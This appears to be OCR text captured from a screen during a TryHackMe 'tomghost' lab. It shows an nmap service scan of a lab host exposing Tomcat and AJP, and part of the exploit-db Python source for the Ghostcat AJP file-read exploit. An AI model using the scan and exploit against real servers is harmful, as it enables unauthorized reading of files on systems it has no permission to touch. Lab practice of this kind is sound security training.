 Applications Places System
5.3 KiB/s 6.1 KiB/s Fri Aug 21, 13:11
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
┌─[oscar@oscar-virtualbox]─[~/tryhackme/to
└──╼ $sudo nmap -sV -sC 10.10.137.211
[sudo] password for oscar:
Starting Nmap 7.80 ( https://nmap.org ) at
┌─[✗]─[oscar@oscar-virtualbox]─[~/tryhackm
└──╼ $cat scan_results
# Nmap 7.80 scan initiated Sun Aug 16 05:2
Nmap scan report for 10.10.233.67
Host is up (0.29s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ub
| ssh-hostkey:
| 2048 f3:c8:9f:0b:6a:c5:fe:95:54:0b:e9
| 256 dd:1a:09:f5:99:63:a3:43:0d:2d:90:
|_ 256 48:d1:30:1b:38:6c:c6:53:ea:30:81:8
53/tcp open tcpwrapped
8009/tcp open ajp13 Apache Jserv (Pr
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIO
8080/tcp open http Apache Tomcat 9
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/9.0.30
Service Info: OS: Linux; CPE: cpe:/o:linux
Service detection performed. Please report
# Nmap done at Sun Aug 16 05:30:57 2020 --
┌─[oscar@oscar-virtualbox]─[~/tryhackme/to
└──╼ $
[0] 0:bash*
13:11 21-Aug-20
Apache Tomcat - AJP 'Ghostcat File Read/Inclusion - Multiple webapps Exploit - Mozilla Firefox
TryHackMe | tomghost
Apache Tomcat/9.0.30
Apache Tomcat - AJP 'G
Apache Tomcat < 9.0.1 (
https://www.exploit-db.com
while r.prefix_code != AjpResponse.GET_BODY_CHUNK and r.prefix_code !=
AjpResponse.SEND_HEADERS:
r = AjpResponse.receive(stream)
if r.prefix_code == AjpResponse.SEND_HEADERS or len(data) == 4:
break
class AjpForwardRequest(object):
_, OPTIONS, GET, HEAD, POST, PUT, DELETE, TRACE, PROPFIND, PROPPATCH, MKCOL, COPY,
MOVE, LOCK, UNLOCK, ACL, REPORT, VERSION_CONTROL, CHECKIN, CHECKOUT, UNCHECKOUT, SEARCH,
MKWORKSPACE, UPDATE, LABEL, MERGE, BASELINE_CONTROL, MKACTIVITY = range(28)
REQUEST_METHODS = {'GET': GET, 'POST': POST, 'HEAD': HEAD, 'OPTIONS': OPTIONS, 'PUT':
PUT, 'DELETE': DELETE, 'TRACE': TRACE}
# server == web server, container == servlet
SERVER_TO_CONTAINER, CONTAINER_TO_SERVER = range(2)
COMMON_HEADERS = ["SC_REQ_ACCEPT",
"SC_REQ_ACCEPT_CHARSET", "SC_REQ_ACCEPT_ENCODING", "SC_REQ_ACCEPT_LANGUAGE",
"SC_REQ_AUTHORIZATION",
"SC_REQ_CONNECTION", "SC_REQ_CONTENT_TYPE", "SC_REQ_CONTENT_LENGTH",
"SC_REQ_COOKIE", "SC_REQ_COOKIE2",
"SC_REQ_HOST", "SC_REQ_PRAGMA", "SC_REQ_REFERER", "SC_REQ_USER_AGENT"
]
ATTRIBUTES = ["context", "servlet_path", "remote_user", "auth_type", "query_string",
"route", "ssl_cert", "ssl_cipher", "ssl_session", "req_attribute", "ssl_key_size",
"secret", "stored_method"]
def __init__(self, data_direction=None):
self.prefix_code = 0x02
self.method = None
self.protocol = None
self.req_uri = None
self.remote_addr = None
self.remote_host = None
self.server_name = None
self.server_port = None
self.is_ssl = None
self.num_headers = None
self.request_headers = None
self.attributes = None
self.data_direction = data_direction
def pack_headers(self):
self.num_headers = len(self.request_headers)